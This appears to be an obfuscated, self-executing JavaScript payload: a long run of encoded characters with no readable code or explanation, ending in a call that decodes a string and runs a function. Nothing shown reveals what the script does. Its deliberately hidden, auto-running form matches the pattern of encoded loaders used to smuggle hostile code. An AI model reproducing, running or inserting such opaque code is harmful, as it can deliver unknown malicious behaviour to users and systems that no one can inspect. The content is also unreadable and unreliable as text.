TouZzoubPouZ/oubvouLHouLPoubjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPouaHoua/ouazouaDouajouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouLLouaXouLHouLPouLHouLXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLLouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLXouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouK7oua/ouabouaXoubfouLnouZ/oubvouLHouLPouLfouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua/ouaroua3ouabouK7ouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLLouLfoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouaboubvoubfouK7ouaLoua/ouarouaToua3ouLnouZ/oubvouLHouLPoua/ouabouaXoubfouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouaXouazoubHoua7ouZ/oubvouLHouLPoubjouKTouKjouaTouKvouKThqLjhqKHhqLLhqKXhqLHhqLvhqLjhqKDouKTouK/ouabouKvouLPoubvouLrouLHouaDouKrouKrouKjouKTouLnouZ/oubvouLHouLPouKTouKjouaTouKvouKTgvoLgvoPgvo7gvo7gvo/gvoTouKTouK/ouabouKvouLPoubvouLLouaHouLrouLTouKrouKrouKjouKTouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouaboubvoubfouK7ouaLoua/ouarouaToua3ouLnouZ/oubvouLHouLPoubHouarouaTouavoubfouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouaXouazoubHoua7ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/ouabouKvouLPoubvouaLouLHouKrouKrouKjouKTouZ/oubvouLHouLPoubjouaHouaLouaDouajouaToubHouazoubboua3ouafouLnouZ/oubvouLHouLPouKDouabouLXouabouLXouabouLXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouK7oubHouaLouafouaroubboubDouLnouZ/oubvouLHouLPouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDoubboubHoubDouazoubHouLnouZ/oubvouLHouLPoubPouazouaroua3oubfouaboubHouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouLPouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLLouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubTouarouafoubfouavouLnouZ/oubvouLHouLPouLLouLLouLHoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLHouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouLnouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7ouaXouaLoua7ouaroua/oubrouLnouYLoubHouarouaLoua/ouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouaboubvoubfouK7oubfoubHouaLoua3oubDouaXouazoubHoua7ouLnoua3ouazoua3ouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnoua3ouazoubHoua7ouaLoua/ouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouaXouazoubHoua7ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/ouabouKvouLPoubvouaLouLHouKrouKrouKjouKTouLnouaXouaroubHoubDoubfouK7ouazouaXouK7oubfoubroubPouabouZ/oubvouLHouLPoubjoua7ouaLoubHouaTouaroua3ouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouaXouazoubHoua7ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/ouabouKvouLPoubvouaLouLHouKrouKrouKjouKTouLnouavouazoubXouaboubHouZ/oubvouLHouLPoubjouaHouaLouaDouajouaToubHouazoubboua3ouafouLnouZ/oubvouLHouLPouKDouaDouaDouaDouaDouaDouaDouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouZ/oubvouLHouLPoubjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLHouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouaHouLrouaHouLrouaHouLrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouLnouavouazoubXouaboubHouLnouLnouaHouabouaXouazoubHouabouZ/oubvouLHouLPoubjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPoua3ouazoua3ouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouZ/oubvouLHouLPoubjoubPouazoubDouaroubfouarouazoua3ouLnouZ/oubvouLHouLPouKTouKjouaTouKvouKTvgoHvgoLvgpPvgo/vgozvgpXvgpTvgoXouKTouK/ouabouKvouLPoubvouLLouabouLrouafouKrouKrouKjouKTouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouazoubPouLnouZ/oubvouLHouLPouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubHouarouaTouavoubfouLnouZ/oubvouLHouLPouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouLnouLHoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLHouLXoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouLXouaXouLTouLLouLTouLDouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouazoubPouaLouaDouaroubfoubrouLnouZ/oubvouLHouLPouLPouK3ouLHouLbouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfoubHouaLoua3oubDouaroubfouarouazoua3ouLnouazoubPouaLouaDouaroubfoubrouZ/oubvouLHouLPouLPouK3ouLHouLLoubDouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaroua7ouaTouZ/oubvouLHouLPoubjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPouaHoua/ouazouaDouajouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouLnouavouazoubXouaboubHouZ/oubvouLHouLPoubjoubfouaboubvoubfouK7ouafouabouaDouazoubHouaLoubfouarouazoua3ouLnouZ/oubvouLHouLPoua3ouazoua3ouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouazoubPouaLouaDouaroubfoubrouLnouK3ouLbouLLouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaDoua/ouazoubDouabouaHoubfoua3ouLnouavouazoubXouaboubHouLnouLnouaHouabouaXouazoubHouabouZ/oubvouLHouLPoubjoubPouazoubDouaroubfouarouazoua3ouLnouZ/oubvouLHouLPouKTouKjouaTouKvouKTvgoHvgoLvgpPvgo/vgozvgpXvgpTvgoXouKTouK/ouabouKvouLPoubvouLLouabouLrouafouKrouKrouKjouKTouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua3oubfouaboua3oubfouLnouZ/oubvouLHouLPouZ/oubvouLHouLHouZ/oubvouLHouLHouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouK7oubHouaLouafouaroubboubDouLnouZ/oubvouLHouLPouLbouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouKbouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouLnouZ/oubvouLHouLPouLLoubPoubvouZ/oubvouLHouLPouKTouKjouaTouKvouKTvhY/vhZPvhZDvhZXvhZjouKTouK/ouabouKvouLPoubvouLLouabouLfouLLouKrouKrouKjouKTouZ/oubvouLHouLPouKDouabouaHouabouaHouabouaHouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubTouarouafoubfouavouLnouZ/oubvouLHouLPouLHouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLHouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouazoubPouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubHouarouaTouavoubfouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua/ouabouaXoubfouLnouZ/oubvouLHouLPouK7ouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouLnouZ/oubvouLHouLPouaLoubboubfouazouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouLjouaHouavouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouaroua7ouaTouKTouKrouLjouaHouavouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzoubPouKTouKrouLjouaHouabouZjouKTouaroua3oua3ouaboubHouYvouZfouY7ouY/ouKTouZ7ouL7ouaHouLXouLjouaHouaXouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouaroua7ouaTouKTouKrouLjouaHouaXouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzoubPouKTouKrouLjouaHouafouZjouKTouaroua3oua3ouaboubHouYvouZfouY7ouY/ouKTouZ7ouL7ouaHouLbouLjouaHouaHouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouafouaroubXouKTouKrouLjouaHouaHouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouKrouKjouKTouZ/oubvouLHouLPouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzouaXouazoubHoua7ouKTouKrouLjouaHouanouZjouKTouaLoubPoubPouaboua3ouafouYDouavouaroua/ouafouKTouZ7ouKvouZrouKrouLjouaHouanouZjouKTouaLoubPoubPouaboua3ouafouYDouavouaroua/ouafouKTouZ7ouKvouZnouKrouLjouaHouaDouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouafouaroubXouKTouKrouLjouaHouaDouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/[base64]/ouabouKvouLPoubvouLLouLHouLXouaDouKrouKrouKrouaLouY/ouKvouKrouLjoub7oub7ouaboua/[base64]/ouabouaXoubfouKTouZ7ouL7ouLPoubvouLPouLjouYnouZjouKToubHouarouaTouavoubfouKTouZ7ouL7ouLPoubvouLPouLjouaLouLrouKvouKrouLjouarouaXouKvouYrouZjouKTouaDouavouaroua/ouafouY3ouazouafouaboubDouKTouZ7ouZjouKToua/ouaboua3ouaToubfouavouKTouZ7ouL3ouLPoubvouLPouKroubjouY/[base64]/ouLPoubvouLLouLfouKnouLPoubvouLDouabouLvouKrouLjoub7ouaLoubDoubroua3ouaDouKPouaXoubboua3ouaDoubfouarouazoua3ouKPouaHoua/[base64]/756M756z7567756Z75677565756y756/[base64]/6Lm/6Lmh6Lmw6Li/6LmH6Lmi6Lm36Lmm6LmY6Lik6Lmt6Lms6Lm06Lik6Lme6Lir6Liq6Liu6Liz6Lm76Liw6Lmm6Li76Lip6Liz6Lm76Liw6Lmg6Lip6Liz6Lm76Liw6Lmg6Lip6Liz6Lm76Liy6Li76Lip6Liz6Lm76Liy6Lmm6Lm/6Lm/6Lmh6Lmy6LmY6Lmk6Lir6Likxa7FqcWjxaLFv8WIxaHouKTouK/ouabouKvouLPoubvouabouLTouaDouKrouKrouZ7ouKvouKTouLnouKzouKzouKTouKjouaHoubfouKjouKTouKzouKTouKrouL/ouLPoubvouLPouKroubjouaHoubbouKvouaHoubLouKrouLjouaHoubHouL7ouaHoubLouLjoub7oubHouaboubfoubboubHoua3ouKPouaHoubHouLjoub7ouaXoubboua3ouaDoubfouarouazoua3ouKPouaHoubbouKvouaHoubXouKroubjoua/ouazouaDouaLoua/ouZDoubfouazoubHouaLouaTouabouZjouKToubDouaboubfouYroubfouaboua7ouKTouZ7ouKvouKTouLXouLTouYXouLHouYDouYfouLPouZPouaDoubrouanouYrouY7ouZPouajoua7ouafouZLouLLouZHouKTouK/ouaHoubXouKrouLjoua/ouazouaDouaLoua/ouZDoubfouazoubHouaLouaTouabouZjouKToubDouaboubfouYroubfouaboua7ouKTouZ7ouKvouKTouZvoubLouYDoubPoubDouanouZbouZvouLToubToubboubfouY/ouZvouZfouYHoubnouZroubTouLPouKTouK/[base64]/[base64]/6Lm/[base64]/[base64]/ouabouKvouLPoubvouabouLTouaDouKrouKrouZ7ouKvouaHouYXouZjouKToubHouaXoubHouaXoua/ouajouanouazouKTouZ7ouZjouKToubrouKTouZ7ouZjouaHouYfouZ7ouZjouaTouKvouKTvp7Pvp6jvp4vvp6jvp7Dvp6Lvp7Xvp4Tvp6bvp7Tvp6LouKTouK/ouabouKvouLPoubvouLHouLbouaXouaDouKrouKrouZ7ouKvouKrouKrouL3ouL7ouLPoubvouLPouKroubjouaHouYDouKjouKjouLjoub7oub7ouaHouYHouL7ouKLouaHouYDouLjoub7ouaboua/oubDouabouKPouarouaXouKvouaHouYXouZjouKToubHouaXoubHouaXoua/ouajouanouazouKTouZ7ouZjouKToua3ouKTouZ7ouZjouaTouKvouKTgq4zgq4Xgq47gq4fgq5Tgq4jouKTouK/ouabouKvouLPoubvouLLouLvouafouafouKrouKrouZ7ouKroubjouaXouazoubHouKvouaHouYfouL7ouLPoubvouLPouLjouaHouYfouL/ouaHouYXouZjouKToubHouaXoubHouaXoua/ouajouanouazouKTouZ7ouZjouKToua3ouKTouZ7ouZjouaTouKvouKTgq4zgq4Xgq47gq4fgq5Tgq4jouKTouK/ouabouKvouLPoubvouLLouLvouafouafouKrouKrouZ7ouLjouaHouYfouKjouKjouKroubjouarouaXouKvouaHoubvouZjouaTouKvouKTFrsWpxaPFosW/[base64]/[base64]/[base64]/ouabouKvouLPoubvouabouLTouaDouKrouKrouZ7ouKvouaHouYXouZjouKToubHouaXoubHouaXoua/ouajouanouazouZDouKTouZ7ouZjouKToua3ouKTouZ7ouZjouaHouYfouZ7ouZjouaTouKvouKTvp7Pvp6jvp4vvp6jvp7Dvp6Lvp7Xvp4Tvp6bvp7Tvp6LouKTouK/ouabouKvouLPoubvouLHouLbouaXouaDouKrouKrouZ7ouKvouKrouKrouL3ouL7ouLPoubvouLPouKroubjouaHouYDouKjouKjouLjoub7oub7ouaHouYHouL7ouKLouKLouaHouYDouLjoub7ouaboua/oubDouaboubjouaHouYHouL7ouKLouZjouZ7ouLjoub7oub7ouarouaXouKvouaHouYHouKroubjouaDouazoua3oubfouaroua3oubbouabouLjoub7ouaHoubnouZjouaTouKvouKTvl7vvl77vl7jvl6PouKTouK/ouabouKvouLPoubvouLHouLLouaXouLvouKrouKrouZ7ouKvouaHouYXouKrouLjoub7ouaHoubrouL7ouaHoubnouLjouarouaXouKvouaHoubrouZjouaTouKvouKTgq4zgq4Xgq47gq4fgq5Tgq4jouKTouK/ouabouKvouLPoubvouLLouLvouafouafouKrouKrouZ7ouKroubjoubXouaLoubHouKPouaHouYTouL7ouY7ouaLoubfouavouZjouaTouKvouKThuLLhuLjhuLvhuLvhuKbouKTouK/ouabouKvouLPoubvouafouLHouLrouKrouKrouZ7ouKvouY7ouaLoubfouavouZjouKToubHouaLoua3ouafouazoua7ouKTouZ7ouKvouKrouKnouaHoubrouZjouaTouKvouKTgq4zgq4Xgq47gq4fgq5Tgq4jouKTouK/[base64]/[base64]'));c();}();